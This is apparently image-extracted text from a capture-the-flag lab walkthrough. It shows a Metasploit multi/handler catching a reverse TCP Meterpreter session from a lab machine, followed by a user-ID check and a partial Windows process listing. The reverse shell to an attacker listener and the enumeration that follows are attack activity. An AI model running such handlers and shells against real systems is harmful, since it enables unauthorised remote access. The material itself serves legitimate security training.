 msf6 exploit(multi/handler) > run
alfred@wayneenterprises.com
[*] Started reverse TCP handler on 10.8.45.125:1111
[*] Sending stage (176198 bytes) to 10.10.177.207
[*] Meterpreter session 2 opened (10.8.45.125:1111 -> 10.10.177.207:49233) at 2024-04-19 15:41:17 -0400
meterpreter > getuid
Server username: alfred\bruce
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x64 0
396 4 smss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\smss.exe
524 516 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
572 564 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
580 516 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\wininit.exe
608 564 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\winlogon.exe
668 580 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\services.exe
676 580 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsass.exe
684 580 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsm.exe
772 668 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
848 668 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
916 668 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
924 608 LogonUI.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\LogonUI.exe